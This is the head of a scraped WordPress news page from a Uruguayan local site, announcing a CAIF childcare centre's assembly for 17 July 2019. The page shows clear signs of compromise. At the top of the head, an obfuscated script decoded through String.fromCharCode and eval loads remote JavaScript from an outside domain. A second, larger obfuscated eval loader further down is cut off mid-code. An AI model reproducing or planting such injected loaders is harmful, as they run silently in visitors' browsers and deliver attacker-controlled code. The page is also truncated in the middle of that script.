

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/
body_size: 11090
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ombuesdelavalle.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>06.07.2019 CAIF &quot;Rayitos de Sol&quot; llama a Asamblea General Ordinaria para el 17 de julio - Ombuesdelavalle.com</title>
	<link rel="canonical" href="https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="06.07.2019 CAIF &quot;Rayitos de Sol&quot; llama a Asamblea General Ordinaria para el 17 de julio - Ombuesdelavalle.com" />
	<meta property="og:description" content="El CAIF «Rayitos de Sol» se encuentra realizando un llamado a Asamblea General Ordinaria para el miércoles 17 de julio en el Salón Comunal de Leer mas" />
	<meta property="og:url" content="https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/" />
	<meta property="og:site_name" content="Ombuesdelavalle.com" />
	<meta property="article:published_time" content="2019-07-06T20:59:11+00:00" />
	<meta property="article:modified_time" content="2019-07-10T20:01:33+00:00" />
	<meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="343" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/","url":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/","name":"06.07.2019 CAIF \"Rayitos de Sol\" llama a Asamblea General Ordinaria para el 17 de julio - Ombuesdelavalle.com","isPartOf":{"@id":"https://ombuesdelavalle.com/#website"},"primaryImageOfPage":{"@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#primaryimage"},"image":{"@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#primaryimage"},"thumbnailUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg","datePublished":"2019-07-06T20:59:11+00:00","dateModified":"2019-07-10T20:01:33+00:00","author":{"@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a"},"breadcrumb":{"@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#primaryimage","url":"https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg","contentUrl":"https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg","width":600,"height":343},{"@type":"BreadcrumbList","@id":"https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ombuesdelavalle.com/"},{"@type":"ListItem","position":2,"name":"06.07.2019 CAIF «Rayitos de Sol» llama a Asamblea General Ordinaria para el 17 de julio"}]},{"@type":"WebSite","@id":"https://ombuesdelavalle.com/#website","url":"https://ombuesdelavalle.com/","name":"Ombuesdelavalle.com","description":"Desde el noroeste de Colonia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ombuesdelavalle.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ombuesdelavalle.com/#/schema/person/e9e6e1e951de3e45e8b7247ba996966a","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ombuesdelavalle.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/850f9e143f62ab0816a8ad024e9dd5086fb317f4b3ab13c628001ae6d9d94cc5?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://ombuesdelavalle.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed" href="https://ombuesdelavalle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Feed de los comentarios" href="https://ombuesdelavalle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ombuesdelavalle.com &raquo; Comentario 06.07.2019 CAIF «Rayitos de Sol» llama a Asamblea General Ordinaria para el 17 de julio del feed" href="https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/feed/" />
<meta property="og:type" content="article" /><meta property="og:title" content="06.07.2019 CAIF «Rayitos de Sol» llama a Asamblea General Ordinaria para el 17 de julio" /><meta property="og:description" content="El CAIF &quot;Rayitos de Sol&quot; se encuentra realizando un llamado a Asamblea General Ordinaria para el miércoles 17 de julio en el Salón Comunal de..." /><meta property="og:url" content="https://ombuesdelavalle.com/2019/07/06/06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio/" /><meta property="og:site_name" content="NorfiPC" /><meta property="og:image" content="https://ombuesdelavalle.com/wp-content/uploads/2019/07/logo-centro-caif.jpg"/><meta property="fb:app_id" content="XXXXXXX" /><meta property="article:author" content="XXXXXXXXX" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@NorfiPC" /><meta name="twitter:creator" content="@NorfiPC" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ombuesdelavalle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ombuesdelavalle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ombuesdelavalle.com/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ombuesdelavalle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ombuesdelavalle.com/wp-json/wp/v2/posts/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ombuesdelavalle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ombuesdelavalle.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F07%2F06%2F06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ombuesdelavalle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fombuesdelavalle.com%2F2019%2F07%2F06%2F06-07-2019-caif-rayitos-sol-llama-asamblea-general-ordinaria-17-julio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,4